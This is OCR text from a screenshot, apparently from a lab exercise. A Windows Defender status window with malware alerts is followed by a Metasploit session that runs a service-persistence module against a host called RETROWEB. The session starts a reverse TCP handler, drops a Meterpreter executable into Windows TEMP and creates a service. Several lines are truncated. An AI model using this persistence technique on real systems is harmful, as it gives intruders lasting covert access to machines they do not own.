 Windows Defender
PC status: Potentially unprotected
Home
Update
History
Virus and spyware definitions: Out of date
Your PC isn't using the latest updates against potential threats and could be
Definitions created on: 5/22/2021 at 4:03 AM
Definitions last updated: 5/22/2021 at 12:32 PM
Virus definition version: 1.339.1210.0
Spyware definition version: 1.339.1210.0
Did you know?
Virus, spyware, and other malware definitions are files that are used to identif
on your PC. These definitions are updated automatically, but you can also cl
you want.
ACTION CENTER
Clear all
Windows Defender
Found some malware
Windows Defender is removing it.
9:46a
Found some malware
Windows Defender is removing it.
9:26a
Expand
Tablet mode
Network
Note
All settings
ITA
10:03 AM
5/10/2023
0.5735.rc
msf6 exploit(windows/local/persistence_service) > run
[*] Started reverse TCP handler on 10.18.65.48:4444
[*] Running module against RETROWEB
[+] Meterpreter service exe written to C:\Windows\TEMP\dplC.exe
[*] Creating service WIYEozT
[*] Cleanup Meterpreter RC File: /home/kali/.msf4/logs/persistence/RETROWEB_20230510.0115/RETROWEB_20230510.0115.rc
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/persistence_service) >